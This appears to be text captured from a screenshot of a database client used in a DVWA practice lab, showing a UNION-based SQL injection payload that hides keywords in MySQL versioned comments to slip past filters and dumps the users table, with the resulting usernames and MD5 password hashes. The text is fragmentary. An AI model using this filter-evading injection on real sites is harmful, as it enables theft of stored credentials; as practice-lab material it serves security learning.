 Tx: Auto
dvwa
1 select user,password from users where user_id='-1' union /*!-- /*
1 1
2 select/*!1,*/ group_concat(concat_ws(0x7e,user,password))  /*!from*/  dvwa.users; -- ';
输出
dvwa.users
1 行
Tx: Auto
DB
DDL
DML
逗号分隔(CSV)
user
password
1 1 admin~5f4dcc3b5aa765d61d8327deb882cf99,gor
1 admin~5f4dcc3b5aa765d61d8327deb882cf99,gordonb~e99a18c428cb38d5f260853678922e03,
1337~8d3533d75ae2c3966d7e0d4fcc69216b,pablo~0d107d09f5bbe40cade3de5c71e9e9b7,
smithy~5f4dcc3b5aa765d61d8327deb882cf99